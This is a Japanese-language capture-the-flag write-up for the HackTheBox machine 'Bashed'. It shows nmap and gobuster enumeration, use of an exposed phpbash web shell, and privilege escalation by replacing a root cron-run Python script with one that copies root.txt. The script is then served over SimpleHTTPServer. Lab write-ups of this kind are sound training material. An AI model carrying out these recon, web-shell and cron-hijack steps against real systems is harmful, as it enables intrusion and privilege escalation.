Arrexel’s Development Siteが動作している
# nmap -A -n -F -T5 bashed.htb Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-08 05:31 UTC Nmap scan report for bashed.htb (10.10.10.68) Host is up (0.043s latency). Not shown: 99 filtered ports PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Arrexel's Development Site
gobusterでディレクトリやファイルを調査する
# gobuster dir -u http://bashed.htb -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt =============================================================== Gobuster v3.0.1 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_) =============================================================== [+] Url: http://bashed.htb [+] Threads: 10 [+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt [+] Status codes: 200,204,301,302,307,401,403 [+] User Agent: gobuster/3.0.1 [+] Timeout: 10s =============================================================== 2020/08/08 05:41:13 Starting gobuster =============================================================== /images (Status: 301) /uploads (Status: 301) /php (Status: 301) /css (Status: 301) /dev (Status: 301) /js (Status: 301) /fonts (Status: 301)
phpbash.phpを見つけて、user.txtを取得する
以下にアクセスするとシェルを実行できて、user.txtが取得できた。
http://bashed.htb/dev/phpbash.php


シェル内を調査して、/scrpits/test.pyが毎分実行されていることがわかる
test.pyを書き換えることで、root.txtを取得する
Kali Linuxからファイルを送る準備をする。
# cat test.py
import os
os.system("cat /root/root.txt > /tmp/root.txt")
# python -m SimpleHTTPServer 1234
Serving HTTP on 0.0.0.0 port 1234 ...